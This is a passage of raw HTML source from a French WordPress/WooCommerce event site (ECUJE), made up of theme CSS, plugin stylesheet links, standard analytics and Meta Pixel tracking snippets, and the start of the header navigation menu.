}.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='fooevents-calendar-full-callendar-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-print-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/fullcalendar.print.css?ver=1.0.0' media='print' />
<link rel='stylesheet' id='fooevents-calendar-full-callendar-styles-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/css/style.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='fooevents-seating-style-css' href='https://www.ecuje.fr/wp-content/plugins/fooevents_seating/css/seating.css?ver=1.9.2' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.ecuje.fr/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-jquery-ui-dialog-css' href='https://www.ecuje.fr/wp-includes/css/jquery-ui-dialog.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woonp-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/wpc-name-your-price/assets/css/frontend.css?ver=2.2.1' media='all' />
<link rel='stylesheet' id='woosb-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/woo-product-bundle/assets/css/frontend.css?ver=8.4.2' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.ecuje.fr/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='jet-woo-builder-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/frontend.css?ver=2.2.3' media='all' />
<style id='jet-woo-builder-inline-css'>
@font-face {
				font-family: "WooCommerce";
				font-weight: normal;
				font-style: normal;
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot");
				src: url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"),
					 url("https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
			}
/*# sourceURL=jet-woo-builder-inline-css */
</style>
<link rel='stylesheet' id='jet-woo-builder-frontend-font-css' href='https://www.ecuje.fr/wp-content/plugins/jet-woo-builder/assets/css/lib/jetwoobuilder-frontend-font/css/jetwoobuilder-frontend-font.css?ver=2.2.3' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-image-carousel-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-image-carousel.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://www.ecuje.fr/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-animation-slideInRight-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/animations/styles/slideInRight.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-6.css?ver=1768735631' media='all' />
<link rel='stylesheet' id='eihe-front-style-css' href='https://www.ecuje.fr/wp-content/plugins/emage-hover-effects-for-elementor/assets/css/style.min.css?ver=4.5.2' media='all' />
<link rel='stylesheet' id='elementor-post-12083-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-12083.css?ver=1768735631' media='all' />
<link rel='stylesheet' id='elementor-post-38428-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-38428.css?ver=1768735631' media='all' />
<link rel='stylesheet' id='elementor-post-95958-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-95958.css?ver=1768735631' media='all' />
<link rel='stylesheet' id='elementor-post-32422-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/css/post-32422.css?ver=1768735631' media='all' />
<link rel='stylesheet' id='wc-custom-add-to-cart-css' href='https://www.ecuje.fr/wp-content/plugins/woo-custom-add-to-cart-button/assets/css/wc-custom-add-to-cart.min.css?ver=1.2.6' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotocondensed-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/robotocondensed.css?ver=1743426224' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.ecuje.fr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743426229' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.ecuje.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-W2B9GGEPWV", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ecuje.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/moment.js?ver=2.29.3" id="fooevents-calendar-moment-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/fullcalendar.min.js?ver=1.0.0" id="fooevents-calendar-full-callendar-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/fooevents-calendar/js/locale-all.js?ver=1.0.0" id="fooevents-calendar-full-callendar-locale-js"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.ecuje.fr/panier/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.ecuje.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https://www.ecuje.fr/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
</script>
<script src="https://stats.wp.com/s-202603.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ecuje.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ecuje.fr/wp-json/wp/v2/media/65844" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ecuje.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.ecuje.fr/?p=65844' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><!-- HFCM by 99 Robots - Snippet # 1: Facebook Verification -->
<meta name="facebook-domain-verification" content="x5q2q4qw76amzv6jt67m8js2rlmzve" />
<!-- /end HFCM by 99 Robots -->
	<style>img#wpstats{display:none}</style>
		

<!-- WPMobile.App -->
<meta name="theme-color" content="#1e73be" />
<meta name="msapplication-navbutton-color" content="#1e73be" />
<meta name="apple-mobile-web-app-status-bar-style" content="#1e73be" />
<!-- / WPMobile.App -->

	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '678724536869929', url);
fbq('init', '678724536869929', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script>			<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '2810716509080528', {}, {
    "agent": "woocommerce_6-10.4.3-3.5.15"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
						<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style>
        @font-face {
		  font-family: 'Framework7 Icons';
		  font-style: normal;
		  font-weight: 400;
		  src: url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.eot?2019");
		  src: local('Framework7 Icons'),
    		 local('Framework7Icons-Regular'),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff2?2019") format("woff2"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.woff?2019") format("woff"),
    		 url("https://www.ecuje.fr/wp-content/plugins/wpappninja/themes/wpmobileapp/includes/fonts/Framework7Icons-Regular.ttf?2019") format("truetype");
		}

		.f7-icons, .framework7-icons {
		  font-family: 'Framework7 Icons';
		  font-weight: normal;
		  font-style: normal;
		  font-size: 25px;
		  line-height: 1;
		  letter-spacing: normal;
		  text-transform: none;
		  display: inline-block;
		  white-space: nowrap;
		  word-wrap: normal;
		  direction: ltr;
		  -webkit-font-smoothing: antialiased;
		  text-rendering: optimizeLegibility;
		  -moz-osx-font-smoothing: grayscale;
		  -webkit-font-feature-settings: "liga";
		  -moz-font-feature-settings: "liga=1";
		  -moz-font-feature-settings: "liga";
		  font-feature-settings: "liga";
		}
    </style>
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.ecuje.fr/wp-content/uploads/2021/05/cropped-Ecuje-favicon-270x270.jpg" />
		<style type="text/css"></style>
		<script type="text/javascript"></script>
			<style id="wp-custom-css">
			

/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/



/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

		</style>
		</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-65844 attachmentid-65844 attachment-webp wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce-no-js eio-default esm-default hello-elementor-default elementor-default elementor-kit-6">


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=678724536869929&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->

<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<footer data-elementor-type="header" data-elementor-id="12083" class="elementor elementor-12083 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c931dfe elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c931dfe" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5d7b7c1" data-id="5d7b7c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-bf79d85 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bf79d85" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-c3d13e4" data-id="c3d13e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d098795 elementor-widget elementor-widget-image" data-id="d098795" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.ecuje.fr">
							<img width="300" height="159" src="https://www.ecuje.fr/wp-content/uploads/2021/06/logo-ECUJE-fond-transparent-small-1.png" class="attachment-large size-large wp-image-13377" alt="ECUJE" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-inner-column elementor-element elementor-element-ae4ea97 elementor-hidden-tablet elementor-hidden-mobile" data-id="ae4ea97" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6559e43 elementor-nav-menu__align-center elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-mobile elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6559e43" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-6559e43" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33563"><a href="https://www.ecuje.fr/" class="elementor-item">Accueil</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-32994"><a href="https://www.ecuje.fr/categorie-produit/evenement/" class="elementor-item">Evénements</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-95854"><a href="https://www.ecuje.fr/confluences/" class="elementor-item">Confluences 2026</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-43348"><a href="https://www.ecuje.fr/jazz-a-lecuje/" class="elementor-item">Jazz à l&rsquo;ECUJE</a></li>
